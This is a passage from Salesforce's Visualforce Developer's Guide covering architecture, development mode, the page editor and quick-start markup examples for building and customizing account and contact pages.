generates errors, the save is aborted and the errors are returned to the developer. Otherwise, the instructions are saved to the
metadata repository and sent to the Visualforce renderer. The renderer turns the instructions into HTML and then refreshes
the developer's view, thereby providing instantaneous feedback to the developer for whatever changes were made in the markup.
The architecture diagram below shows the process flow when a non-developer user requests a Visualforce page. Because the
page is already compiled into instructions, the application server simply retrieves the page from the metadata repository and
sends it to the Visualforce renderer for conversion into HTML.
5
How is Visualforce Architected?Introducing Visualforce

Figure 3: Visualforce System Architecture - Standard User Mode
Note: Your Visualforce pages may be run on one of the force.com servers instead of a salesforce.com server.
See Also:
What is Visualforce?
What are the Benefits of Visualforce?
How Do Visualforce Pages Compare to S-Controls?
What are the Benefits of Visualforce?
As a markup language, Visualforce provides the following benefits:
User-friendly development
Developers can edit their Visualforce markup in the same window that displays the resulting page. Consequently,
developers can instantly verify the result of an edit just by saving their code. The Visualforce editor pane also includes
auto-completion and syntax highlighting.
Visualforce also supports “quick fixes” that allow developers to create supporting components on the fly. For example,
a developer can define a new Visualforce page simply by logging in to Salesforce and then entering the name of the new
page in a URL. Much like a wiki, if the page does not yet exist, the platform creates it for you.
Integration with other Web-based user interface technologies
Because Visualforce markup is ultimately rendered into HTML, designers can use Visualforce tags alongside standard
HTML, JavaScript, Flash, or any other code that can execute within an HTML page on the platform, including Force.com
platform merge fields and expressions.
6
What are the Benefits of Visualforce?Introducing Visualforce

Model-View-Controller (MVC) style development
Visualforce conforms to the Model-View-Controller (MVC) development pattern by providing a clear division between
the view of an application (the user interface, defined by Visualforce markup), and the controller that determines how
the application works (the business logic, defined by a Visualforce controller written in Apex). With this architecture,
designers and developers can easily split up the work that goes with building a new application—designers can focus on
the look and feel of the user interface, while developers can work on the business logic that drives the app.
Concise syntax
Visualforce pages can implement the same functionality as s-controls but with approximately 90% fewer lines of code.
Data-driven defaults
Visualforce components are rendered intelligently by the platform. For example, rather than forcing page designers to
use different component tags for different types of editable fields (such as email addresses or calendar dates), designers
can simply use a generic <apex:inputField> tag for all fields. The Visualforce renderer displays the appropriate edit
interface for each field.
Hosted platform
Visualforce pages are compiled and rendered entirely by the Force.com platform. Because they are so tightly integrated,
they display the same performance as standard Salesforce pages, regardless of the amount of data being displayed or
edited.
Automatically upgradeable
Visualforce pages do not need to be rewritten when other parts of the Force.com platform are upgraded. Because the
pages are stored as metadata, they are automatically upgraded with the rest of the system.
When Should I Use Visualforce?
The Salesforce prebuilt applications provide powerful CRM functionality. In addition, Salesforce provides the ability to
customize the prebuilt applications to fit your organization. However, your organization may have complex business processes
that are unsupported by the existing functionality. When this is the case, the Force.com platform includes a number of ways
for advanced administrators and developers to implement custom functionality. These include Visualforce, Apex, and the
SOAP API.
Visualforce
Visualforce consists of a tag-based markup language that gives developers a more powerful way of building applications and
customizing the Salesforce user interface. With Visualforce you can:
•Build wizards and other multistep processes.
•Create your own custom flow control through an application.
•Define navigation patterns and data-specific rules for optimal, efficient application interaction.
Apex
Use Apex if you want to:
•Create Web services.
•Create email services.
•Perform complex validation over multiple objects.
7
When Should I Use Visualforce?Introducing Visualforce

•Create complex business processes that are not supported by workflow.
•Create custom transactional logic (logic that occurs over the entire transaction, not just with a single record or object.)
•Attach custom logic to another operation, such as saving a record, so that it occurs whenever the operation is executed,
regardless of whether it originates in the user interface, a Visualforce page, or from SOAP API.
For more information, see the Force.com Apex Code Developer's Guide.
SOAP API
Use standard SOAP API calls if you want to add functionality to a composite application that processes only one type of
record at a time and does not require any transactional control (such as setting a Savepoint or rolling back changes).
For more information, see the SOAP API Developer's Guide.
How Do Visualforce Pages Compare to S-Controls?
Important: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never
created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain
unaffected, and can still be edited.
Visualforce pages are considered the next-generation of s-controls and should be used instead of s-controls whenever possible,
both for their increased performance and the ease with which they can be written. The following table outlines the differences
between Visualforce pages and s-controls.
S-ControlsVisualforce Pages
HTML, JavaScript, Ajax ToolkitHTML, XMLRequired technical skills
Procedural codeTag markupLanguage style
Write HTML and JavaScript for entire
page
Assemble standard and custom
components using tags
Page override model
NoYesStandard Salesforce component library
NoYes, through the standard controllerAccess to built-in platform behavior
No
Developers can't bind an input
component with a particular field.
Yes
Developers can bind an input component
(such as a text box) with a particular field
Data binding
Instead, they must write JavaScript code(such as Account Name). If a user saves
that uses the API to update the database
with user-specified field values.
a value in that input component, it is also
saved in the database.
No, must bring in Salesforce stylesheets
manually
YesStylesheet inheritance
Yes, if coded in JavaScript using a
describe API call
If a user attempts to save a record that
violates uniqueness or requiredness field
Yes, by default
If a user attempts to save a record that
violates uniqueness or requiredness field
attributes, an error message is
Respect for field metadata, such as
uniqueness
8
How Do Visualforce Pages Compare to S-Controls?Introducing Visualforce

S-ControlsVisualforce Pages
attributes, an error message is only
displayed if the s-control developer wrote
code that checked those attributes.
automatically displayed and the user can
try again.
Indirect, by using Apex webService
methods through the API
Direct, by binding to a custom controllerInteraction with Apex
Less responsive because every call to the
API requires a round trip to the
More responsive because markup is
generated on the Force.com platform
Performance
server—the burden rests with the
developer to tune performance
In an iFrameNativePage container
See Also:
What is Visualforce?
What are the Benefits of Visualforce?
How is Visualforce Architected?
How is Visualforce Versioned?
Starting with the Summer '09 release, Visualforce pages and components are versioned. When a page or component has a
version number, the functionality of older Visualforce elements does not change as new implementations are introduced.
Visualforce versions start at 15.0. If you try to set the version of a Visualforce page to a version earlier than 15.0, it will
automatically be changed to 15.0.
To aid backwards-compatibility, each Visualforce page and custom component is saved with version settings for the specified
version of the API as well as the specific version of Visualforce. If the Visualforce page or component references installed
managed packages, the version settings for each managed package referenced by the page or component is saved too. This
ensures that as Visualforce, the API, and the components in managed packages evolve in subsequent versions, Visualforce
pages and components are still bound to versions with specific, known behavior.
Custom components that are referenced in Visualforce pages always perform under their own version number. Thus, if a
custom component is set at version 15.0, it always exhibits behavior from Visualforce version 15.0, whether running in a version
15.0 or a 16.0 page.
The release notes list any changes between Visualforce versions. The component reference also lists which Visualforce version
a standard component was introduced in, as well as whether a component or attribute was deprecated in a version.
To set the Salesforce API and Visualforce version for a Visualforce page or custom component:
1. Edit a Visualforce page or component and click Version Settings.
Note: You can only access the version settings for a page or custom component if you edit it from Your Name
> Setup > Develop. You can’t access version settings if you edit using Developer Mode.
9
How is Visualforce Versioned?Introducing Visualforce

2. Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.
3. Click Save.
See Also:
Managing Version Settings for Custom Components
Managing Package Version Settings for Visualforce Pages and Components
What’s New in Visualforce Version 27.0
Review the Spring ’13 Release Notes for a summary of new and changed Visualforce features in Spring ’13.
Documentation Typographical Conventions
Apex and Visualforce documentation uses the following typographical conventions.
DescriptionConvention
In descriptions of syntax, monospace font indicates items that you should type as shown,
except for brackets. For example:
Public class HelloWorld
Courier font
In descriptions of syntax, italics represent variables. You supply the actual value. In the
following example, three values need to be supplied: datatype variable_name [ =
value];
If the syntax is bold and italic, the text represents a code element that needs a value
supplied by you, such as a class name or variable value:
public static class YourClassHere { ... }
Italics
In code samples and syntax descriptions, bold courier font emphasizes a portion of the
code or syntax.
Bold Courier font
In descriptions of syntax, less-than and greater-than symbols (< >) are typed exactly as
shown.
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
< >
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
10
What’s New in Visualforce Version 27.0Introducing Visualforce

DescriptionConvention
In descriptions of syntax, braces ({ }) are typed exactly as shown.
<apex:page>
Hello {!$User.FirstName}!
</apex:page>
{ }
In descriptions of syntax, anything included in brackets is optional. In the following
example, specifying value is optional:
data_type variable_name [=value];
[ ]
In descriptions of syntax, the pipe sign means “or”. You can do one of the following
(not all). In the following example, you can create a new unpopulated set in one of two
ways, or you can populate the set:
Set<data_type>set_name
[= new Set<data_type>();] |
|
[= new Set<data_type{value [, value2. . .] };] |
;
11
Documentation Typographical ConventionsIntroducing Visualforce

Chapter 2
Tools for Visualforce Development
Before you begin developing Visualforce pages and components, familiarize yourself with the different places to create them:
•The best way to build Visualforce is by enabling Visualforce development mode. Visualforce development mode is only
available for users with the “Customize Application” permission. Development mode provides you with:
◊A special development footer on every Visualforce page that includes the page’s view state, any associated controller, a
link to the component reference documentation, and a page markup editor that offers highlighting, find-replace
functionality, and auto-suggest for component tag and attribute names.
◊The ability to define new Visualforce pages just by entering a unique URL.
◊Error messages that include more detailed stack traces than what standard users receive.
To enable Visualforce development mode:
1. Click Your Name > Setup > My Personal Information > Personal Information, and click Edit.
2. Select the Development Mode checkbox.
3. Optionally, select the Show View State in Development Mode checkbox to enable the View State tab on the
development footer. This tab is useful for monitoring the performance of your Visualforce pages.
4. Click Save.
•You can also develop Visualforce pages through the Salesforce user interface by clicking Your Name > Setup > Develop >
Pages. For Visualforce components, click Your Name > Setup > Develop > Components.
•The Force.com IDE, a plug-in for the Eclipse IDE, offers capabilities not found elsewhere. The Force.com IDE provides
a unified interface for building and deploying Force.com applications, and includes tools such as source code editors, project
wizards, and integrated help. The IDE is designed for advanced developers and development teams.
Using the Development Mode Footer
With development mode enabled, you can view and edit the content of a page by navigating to the URL of the page. For
example, if a page is named HelloWorld, and your salesforce.com instance is na3.salesforce.com, enter
https://na3.salesforce.com/apex/HelloWorld in your browser's address bar. Development mode also provides
you with a special development footer to edit your Visualforce pages and custom controllers, as well as monitor Visualforce
performance.
After enabling development mode, all Visualforce pages display with the development mode footer at the bottom of the
browser:
•Click the tab with the name of the page to open the page editor to view and edit the associated Visualforce markup without
having to return to the Setup area. Changes display immediately after you save the page.
•If the page uses a custom controller, the name of the controller class is available as a tab. Click the tab to edit the associated
Apex class.
12

•If the page uses any controller extensions, the names of each extension are available as tabs. Clicking on the tab lets you
edit the associated Apex class.
•If enabled in Setup, the View State tab displays information about the items contributing to the view state of the Visualforce
page.
•Click Save (just above the edit pane) to save your changes and refresh the content of the page.
•Click Component Reference to view the documentation for all supported Visualforce components.
•Click Where is this used? to view a list of all items in Salesforce that reference the page, such as custom tabs, controllers,
or other pages.
•Click the Collapse button ( ) to collapse the development mode footer panel. Click the Expand button ( ) to toggle it
back open.
•Click the Disable Development Mode button ( ) to turn off development mode entirely. Development mode remains
off until you enable it again in Your Name > Setup > My Personal Information > Personal Information.
About the View State Tab
The view state of a web page is composed of all the data that's necessary to maintain the state of the controller during server
requests (like sending or receiving data). Since the view state contributes to the overall size of your page, performance of a
page can depend on efficiently managing the view state. The View State tab in the development mode footer provides
information about the view state of your Visualforce page as it interacts with Salesforce.
Note: The View State tab should be used by developers that understand the page request process. Familiarize yourself
with the order of execution in a Visualforce page before using the tab.
To enable the View State tab:
1. Click Your Name > Setup > My Personal Information > Personal Information, and click Edit.
2. Select the Development Mode checkbox if it isn't selected.
3. Select the Show View State in Development Mode checkbox.
4. Click Save.
Note: Since the view state is linked to form data, the View State tab only appears if your page contains an
<apex:form> tag. In addition, the View State tab displays only on pages using custom controllers or controller
extensions.
The View State tab is composed of folder nodes. If you click on any folder, a pie chart with a Content tab appears. This chart
displays the folder's child Visualforce custom controllers, Apex objects, or fields. You can see which elements contribute to
the parent's overall size by hovering over pieces of the graph. This is the same information as the individual text nodes. The
chart requires Flash version 6 or greater enabled on your browser.
Salesforce allows Visualforce pages to have a maximum view state size of 135KB. The View State tab shows you which elements
on your page are taking up that space. A smaller view state size generally means quicker load times. To minimize your pages'
view state, you can optimize your Apex controller code and remove any superfluous Visualforce components used. For example:
•If you notice that a large percentage of your view state comes from objects used in controllers or controller extensions,
consider refining your SOQL calls to return only data that's relevant to the Visualforce page.
•If your view state is affected by a large component tree, try reducing the number of components your page depends on.
For more information on how to improve Visualforce using the View State tab, see Best Practices for Improving Visualforce
Performance on page 253.
The View State tab contains the following columns (in alphabetical order):
13
Using the Development Mode FooterTools for Visualforce Development

DescriptionColumn
The percent of the overall size that the custom controller,
Apex object, or field contributes to the parent.
% of Parent
The name of the custom controller, Apex object, or field.Name
The view state size of the custom controller, Apex object, or
field.
Size
The type of custom controller, Apex object, or field.Type
The value of the field.Value
The Name column contains nodes defining the various parts of your Visualforce page. They are (in alphabetical order):
DescriptionNode
This represents the overall structure of your page. Its size is
affected by the number of components you have on the page.
Component Tree
Generally, fewer components means a smaller component tree,
which could result in faster load times. You can see how much
of your view state size is made up from the component tree
by clicking the View State folder.
This represents the internal Salesforce data used by your
Visualforce page. This can't be controlled by developers. You
Internal
can see how much of your view state size is made up from
internal elements by clicking the State folder.
This represents the data used by formula expressions defined
in your Visualforce page.
Expressions
This folder contains all the Visualforce custom controllers,
Apex objects, or fields. By expanding the child Controller and
State
Controller Extension folders, you can see each object that's
on the page, its fields, and the value of those fields. Generally,
these are dependent on your Apex controller logic.
This folder contains all the nodes. By clicking on it, you can
find overall information about your Visualforce page's view
View State
state. The Capacity tab tells you how much of your allotted
view state size is being used. If you exceed that amount, the
graph will also tell you how many kilobytes you've gone over.
About the Visualforce Editor
When editing Visualforce pages through the development mode footer or from Setup, an editor is available with the following
functionality:
14
About the Visualforce EditorTools for Visualforce Development

Syntax highlighting
The editor automatically applies syntax highlighting for keywords and all functions and operators.
Search ( )
Search enables you to search for text within the current page, class, or trigger. To use search, enter a string in the Search
textbox and click Find Next.
•To replace a found search string with another string, enter the new string in the Replace textbox and click replace
to replace just that instance, or Replace All to replace that instance and all other instances of the search string that
occur in the page, class, or trigger.
•To make the search operation case sensitive, select the Match Case option.
•To use a regular expression as your search string, select the Regular Expressions option. The regular expressions
follow JavaScript's regular expression rules. A search using regular expressions can find strings that wrap over more
than one line.
If you use the replace operation with a string found by a regular expression, the replace operation can also bind regular
expression group variables ($1, $2, and so on) from the found search string. For example, to replace an <h1> tag
with an <h2> tag and keep all the attributes on the original <h1> intact, search for <h1(\s+)(.*)> and replace it
with <h2$1$2>.
Go to line ( )
This button allows you to highlight a specified line number. If the line is not currently visible, the editor scrolls to that
line.
Undo ( ) and Redo ( )
Use undo to reverse an editing action and redo to recreate an editing action that was undone.
Font size
Select a font size from the drop-down list to control the size of the characters displayed in the editor.
Line and column position
The line and column position of the cursor is displayed in the status bar at the bottom of the editor. This can be used
with go to line ( ) to quickly navigate through the editor.
Line and character count
The total number of lines and characters is displayed in the status bar at the bottom of the editor.
The editor supports the following keyboard shortcuts:
Tab
Adds a tab at the cursor
SHIFT+Tab
Removes a tab
CTRL+f
Opens the search dialog or searches for the next occurrence of the current search
15
About the Visualforce EditorTools for Visualforce Development

CTRL+r
Opens the search dialog or replaces the next occurrence of the current search with the specified replacement string
CTRL+g
Opens the go to line dialog
CTRL+s
Performs a quick save.
CTRL+z
Reverses the last editing action
CTRL+y
Recreates the last editing action that was undone
16
About the Visualforce EditorTools for Visualforce Development

Chapter 3
Getting a Quick Start with Visualforce
To showcase the essential elements of Visualforce, this chapter includes a set of examples that demonstrate features of the
language. While the examples do not go into every detail, rule, or exception for every tag or controller, new Visualforce developers
can use this tutorial to understand how Visualforce works before proceeding to the more detailed descriptions in the remainder
of this guide.
The examples are broken up into beginner and advanced sections. The beginner examples primarily use Visualforce markup.
The advanced examples use Force.com Apex code in addition to Visualforce markup.
Advanced examples that require Apex are in their own chapter.
Compiling Visualforce Successfully
You can't save your Visualforce pages and components unless they correctly compile. Here's a list of things to watch out for
when creating Visualforce pages:
•Verify that your component tags start with the correct namespace identifier like apex:—that is, apex followed by a colon.
•Make sure that every opening quote and bracket has a closing one.
•Verify that the controller or controller extension is named correctly.
•Visualforce pages and components created using Salesforce API version 19.0 or higher must be written as well-formed
XML. In general, this means that elements must be correctly nested, non-empty elements must have an end tag, empty
elements must be terminated with a closing slash (“/”), and so on. The World Wide Web Consortium (W3C) provides
an article on the specifications of well-formed XML.
The following exceptions are allowed:
◊Code that violates well-formed XML is permitted inside JavaScript. For example, you don't need to use <![CDATA[]]>
tags in Visualforce.
◊Code that violates well-formed XML is permitted inside expressions. For example, you don't need to escape quotation
marks inside formulas.
◊XML directives that are normally required at the beginning of a page—such as <?xml version="1.0"
encoding="UTF-8"?>—can occur inside top-level container tags, like <apex:page> and <apex:component>.
17

Creating Your First Page
With development mode enabled, you can create your first Visualforce page by entering a URL for the page in your browser's
address bar as follows:
https://Salesforce_instance/apex/myNewPageName
For example, if you want to create a page called “HelloWorld” and your salesforce.com organization uses
na3.salesforce.com, enter http://na3.salesforce.com/apex/HelloWorld.
Because the page does not yet exist, you are directed to an intermediary page from which you can create your new page. Click
Create Page <myNewPageName> to create it automatically.
Note: If you do not have Visualforce development mode enabled, you can also create a new page by clicking Your
Name > Setup > Develop > Pages, and then clicking New.
Visualforce pages can always be edited from this part of setup, but to see the results of your edits you have to navigate
to the URL of your page. For that reason, most developers prefer to work with development mode enabled so they
can view and edit pages in a single window.
Figure 4: A New Visualforce Page
You now have a Visualforce page that includes default text. To edit your new page, click the Page Editor bar that appears at
the bottom of the browser. It expands to show you the following Visualforce markup:
<apex:page>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Apex Page: HelloWorld
<!-- End Default Content REMOVE THIS -->
</apex:page>
This default markup includes the only required tag for any page— the <apex:page> tag that begins and ends any page
markup. Embedded within the start and close <apex:page> tags is plain text, some of which is formatted with a standard
HTML tag, <h1>.
18
Creating Your First PageGetting a Quick Start with Visualforce

As long as you keep the required <apex:page> tag you can add as much plain text or valid HTML to this page as you want.
For example, after entering the following code and clicking Save in the Page Editor, the page displays the text “Hello World!”
in bold:
<apex:page>
<b>Hello World!</b>
</apex:page>
Tip: Pay attention to warnings—the Visualforce editor displays a warning if you save a page with HTML that does
not include a matching end tag for every opened tag. Although the page saves, this malformed HTML might cause
problems in your rendered page.
Displaying Field Values with Visualforce
Visualforce pages use the same expression language as formulas—that is, anything inside {! } is evaluated as an expression
that can access values from records that are currently in context. For example, you can display the current user's first name by
adding the {!$User.FirstName} expression to a page:
<apex:page>
Hello {!$User.FirstName}!
</apex:page>
$User is a global variable that always represents the current user record. All global variables are referenced with a $ symbol.
For a list of global variables that you can use in Visualforce, see Global Variables on page 476.
To access fields from a record that is not globally available, like a specific account, contact, or custom object record, you need
to associate your page with a controller. Controllers provide pages with the data and business logic that make your application
run, including the logic that specifies how to access a particular object's records. While you can define a custom controller for
any page with Apex, Salesforce includes standard controllers for every standard and custom object.
For example, to use the standard controller for accounts, add the standardController attribute to the <apex:page> tag,
and assign it the name of the account object:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
</apex:page>
After you save your page, the Accounts tab is highlighted for the page, and the look-and-feel for the components on the page
match the Accounts tab. Additionally, you can now access fields on the account record currently in context by using
{!account.<fieldName>} expression syntax.
For example, to display an account's name on a page, use {!account.name} in the page markup:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
<p>You are viewing the {!account.name} account.</p>
</apex:page>
The {!account.name} expression makes a call to the getAccount() method in the standard Account controller to return
the record ID of the account currently in context. It then uses dot notation to access the name field for that record.
19
Displaying Field Values with VisualforceGetting a Quick Start with Visualforce

Note: You cannot access parent objects using this expression language. In other words, {!account.parent.name}
will return an error.
Note: When you save a page, the value attribute of all input components—<apex:inputField>,
<apex:inputText>, and so on—is validated to ensure it’s a single expression, with no literal text or white space,
and is a valid reference to a single controller method or object property. An error will prevent saving the page.
To bring an account record into the current context, you must add a query parameter to the page URL that specifies the ID
of the record. To do this:
1. Find the ID of an account by any means you wish. One easy way is to view the detail page of an account record and copy
the character code at the end of the URL. For example, if you navigate to an account detail page with the following URL:
https://na3.salesforce.com/001D000000IRt53
Then 001D000000IRt53 is the ID for the account.
2. Back on your page, add the account ID as a query string parameter to the URL in your browser's address bar. For example,
if your page is located at:
https://na3.salesforce.com/apex/HelloWorld2
Add ?id=001D000000IRt53 to the end of the URL:
https://Salesforce_instance/apex/HelloWorld2?id=001D000000IRt53
Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
Once an account ID is specified in the URL, the page displays the appropriate account name, as shown in the following figure.
Figure 5: Displaying Account Data in a Visualforce Page
20
Displaying Field Values with VisualforceGetting a Quick Start with Visualforce

Using the Visualforce Component Library
Up to this point, the only Visualforce tag that has been used in the examples is the mandatory <apex:page> tag that must
be placed at the start and end of all Visualforce markup. However, just as you can insert images or tables into an HTML
document with the <img> or <table> tags, respectively, you can add user interface components to your Visualforce pages
using tags that are defined in the Visualforce component library.
For example, to add a component that looks like a section on a detail page, use the <apex:pageBlock> component tag:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
</apex:page>
Figure 6: The <apex:pageBlock> Component
Tags also exist for other common Salesforce interface components, such as related lists, detail pages, and input fields. For
example, to add the content of a detail page, use the <apex:detail> component tag:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:detail/>
</apex:page>
21
Using the Visualforce Component LibraryGetting a Quick Start with Visualforce

Figure 7: The <apex:detail> Component Without Attributes
Without any specified attributes on the tag, <apex:detail> displays the complete detail view for the context record. If you
want to modify properties such as which record details are displayed, or whether related lists or the title appear, you can use
attributes on the tag. For example, the following markup displays the details of the context account's owner, without related
lists or a colored title bar:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:detail subject="{!account.ownerId}" relatedList="false" title="false"/>
</apex:page>
Figure 8: The <apex:detail> Component Without Related List or Title Elements
22
Using the Visualforce Component LibraryGetting a Quick Start with Visualforce

To browse the component library, click Component Reference in the Page Editor. From this page you can drill down into
any component to see the attributes that are available for each, including any custom components that you define.
See Also:
Standard Component Reference
Overriding an Existing Page with a Visualforce Page
Suppose you want to change the format of an existing page, such as the standard account detail page. All the information for
an account displays on a single page. If there's a lot of information, you might end up doing a lot of scrolling. Using a Visualforce
page you can make each section for an account display in a tab, such as contacts, opportunities, and so on.
First, create a new Visualforce page using the quick fix.
1. In your browser, add the text /apex/tabbedAccount to the URL for your Salesforce instance. For example, if your
Salesforce instance is https://na1.salesforce.com, the new URL would be
https://na1.salesforce.com/apex/tabbedAccount. You will get the following error message:
2. Click the Create Page tabbedAccount link to create the new page.
3. Click the Page Editor link in the bottom left corner of the page. This displays the code for the new page, which should
look like this:
<apex:page>
<!-- Begin Default Content REMOVE THIS -->
<h1>Congratulations</h1>
This is your new Page: tabbedAccount
<!-- End Default Content REMOVE THIS -->
</apex:page>
4. Replace the existing code with the following and click Save:
<apex:page standardController="Account" showHeader="true"
tabStyle="account" >
<style>
.activeTab {background-color: #236FBD; color:white;
background-image:none}
.inactiveTab { background-color: lightgrey; color:black;
background-image:none}
</style>
<apex:tabPanel switchType="client" selectedTab="tabdetails"
id="AccountTabPanel" tabClass='activeTab'
inactiveTabClass='inactiveTab'>
<apex:tab label="Details" name="AccDetails" id="tabdetails">
<apex:detail relatedList="false" title="true"/>
</apex:tab>
<apex:tab label="Contacts" name="Contacts" id="tabContact">
<apex:relatedList subject="{!account}" list="contacts" />
</apex:tab>
23
Overriding an Existing Page with a Visualforce PageGetting a Quick Start with Visualforce

<apex:tab label="Opportunities" name="Opportunities"
id="tabOpp">
<apex:relatedList subject="{!account}"
list="opportunities" />
</apex:tab>
<apex:tab label="Open Activities" name="OpenActivities"
id="tabOpenAct">
<apex:relatedList subject="{!account}"
list="OpenActivities" />
</apex:tab>
<apex:tab label="Notes and Attachments"
name="NotesAndAttachments" id="tabNoteAtt">
<apex:relatedList subject="{!account}"
list="NotesAndAttachments" />
</apex:tab>
</apex:tabPanel>
</apex:page>
5. Notice that there is no data in the Account page. You need to specify the ID of a particular account in the URL, as you've
done with previous pages. For example,
https://Salesforce_instance/apex/tabbedAccount?id=001D000000IRt53
After you add in an account ID, your page should display as follows:
Things to note about the page markup:
•<style> is actually part of CSS markup, not Visualforce markup. It defines the styles for two types of tabs: activeTab
and inactiveTab.
•<apex:tabPanel> is used to generate the tabs. Notice how it uses the following attributes:
◊tabClass attribute: specifies the style class used to display a tab when it is active.
◊inactiveTabClass attribute: specifies the style class used to display a tab when it is inactive.
24
Overriding an Existing Page with a Visualforce PageGetting a Quick Start with Visualforce

•Within the definition of the tab panel, is the definition of each child tab component, <apex:tab>. The first tab uses the
<apex:detail> tag to return that portion of the detail view for the page:
<apex:tab label="Details" name="AccDetails" id="tabdetails">
<apex:detail relatedList="false" title="true"/>
</apex:tab>
While the rest of the tabs use the <apex:relatedList> to specify the different parts of the account page. The following
is the tab for contacts. It uses an existing list of contacts.
<apex:tab label="Contacts" name="Contacts" id="tabContact">
<apex:relatedList subject="{!account}" list="contacts" />
</apex:tab>
Now that you've created a page to display an account with tabs, you can use this page to override the detail view for all accounts.
1. Click Your Name > Setup > Customize > Accounts > Buttons and Links.
2. In the Standard Buttons and Links related list, click Edit next to View.
3. For Override With select Visualforce Page.
4. From the Visualforce Page drop-down list, select tabbedAccount.
5. Click Save.
Click the Account tab, and select any account. The detail for the account is now displayed with tabs.
Redirecting to a Standard Object List Page
For buttons or links that navigate a user to a standard tab, you can redirect the content to present a list of standard objects.
Create a Visualforce page with the following markup:
<apex:page action="{!URLFOR($Action.Account.List, $ObjectType.Account)}"/>
The user will see a page that resembles the following:
Figure 9: Overriding the Account Detail Page
The Visualforce page can also refer to other standard objects, such as contacts, by changing the reference to the standard object.
For example:
<apex:page action="{!URLFOR($Action.Contact.List, $ObjectType.Contact)}"/>
25
Redirecting to a Standard Object List PageGetting a Quick Start with Visualforce

Using Input Components in a Page
So far the examples in this quick start tutorial show ways that you can display data in a Visualforce page. To capture input
from a user, use the <apex:form> tag with one or more input components and a <apex:commandLink> or
<apex:commandButton> tag to submit the form.
The input component tag that is most often used in a form is <apex:inputField>. This tag renders the appropriate input
widget based on a standard or custom object field’s type. For example, if you use an <apex:inputField> tag to display a
date field, a calendar widget displays on the form. If you use an <apex:inputField> tag to display a picklist field, a
drop-down list displays instead. The <apex:inputField> tag can be used to capture user input for any standard or custom
object field, and respects any metadata that is set on the field definition, such as whether the field is required or unique, or
whether the current user has permission to view or edit it.
For example, the following page allows users to edit and save the name of an account:
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account. <p/>
Change Account Name: <p/>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice in the example that:
•The <apex:inputField> tag is bound to the account name field by setting the tag’s valueattribute. The expression
contains the familiar {!account.name} dot-notation used to display the field’s value elsewhere in the page.
•The <apex:commandButton> tag has an actionattribute. The value for this attribute invokes the save action of the
standard Account controller, which performs identically to the Save button on the standard Account edit page.
Note: When you save a page, the value attribute of all input components—<apex:inputField>,
<apex:inputText>, and so on—is validated to ensure it’s a single expression, with no literal text or white space,
and is a valid reference to a single controller method or object property. An error will prevent saving the page.
26
Using Input Components in a PageGetting a Quick Start with Visualforce

Figure 10: The <apex:form> Component with a Single Input Field
The only fields that the <apex:inputField> tag cannot display are those defined as member variables of a custom controller
class written in Apex. To gather data for these variables, use the <apex:inputCheckbox>, <apex:inputHidden>,
<apex:inputSecret>, <apex:inputText>, or <apex:inputTextarea> tags instead.
Adding and Customizing Input Field Labels
When used inside of a <apex:pageBlockSection> component, Visualforce input components and some output components
automatically display a form label for the field. For components that map to standard or custom object fields, the displayed
label is the object field label by default. To override the default value, and for components that aren’t mapped directly to object
fields, you can set the label using the label attribute of the component. For example:
<apex:page standardController="Contact">
<apex:form>
<apex:pageBlock title="Quick Edit: {!Contact.Name}">
<apex:pageBlockSection title="Contact Details" columns="1">
<apex:inputField value="{!Contact.Phone}"/>
<apex:outputField value="{!Contact.MobilePhone}"
label="Mobile #"/>
<apex:inputText value="{!Contact.Email}"
label="{!Contact.FirstName + '’s Email'}"/>
</apex:pageBlockSection>
<apex:pageBlockButtons >
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
27
Adding and Customizing Input Field LabelsGetting a Quick Start with Visualforce

Note: For this page to display contact data, the ID of a valid contact record must be specified as a query parameter
in the URL for the page. For example,
https://Salesforce_instance/apex/myPage?id=003D000000Q513R
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
The label attribute may be a string, or an expression which evaluates to a string. If you set label to an empty string, the
form label for that field will be suppressed.
The label attribute can be set on the following Visualforce components:
•<apex:inputCheckbox>
•<apex:inputField>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:outputField>
•<apex:outputText>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
Custom Labels and Error Messages
When set, the label attribute will be used for component-level error messages, for example, when a field is required or must
be unique. Custom labels won't be used in custom error messages, and the default object field label will be used instead. If you
set a label attribute to an empty string, the default object field label will be used in all error messages.
28
Adding and Customizing Input Field LabelsGetting a Quick Start with Visualforce

Setting the Tab Order for Fields in a Form
Visualforce forms have a “natural order” for tabbing through the input fields: left-to-right, top-to-bottom. For some forms,
this may not be the most efficient or accessible arrangement. You can set the tabIndex attribute on input and other components
in your page to change the tab order to anything you'd like. For example:
<apex:page standardController="Account">
<apex:form>
<apex:pageBlock title="Edit Account: {!Account.Name}">
<apex:pageBlockSection title="Account Details" columns="1">
<apex:inputField value="{!Account.Name}" tabIndex="4"/>
<apex:inputField value="{!Account.Website}" tabIndex="3"/>
<apex:inputField value="{!Account.Industry}" tabIndex="2"/>
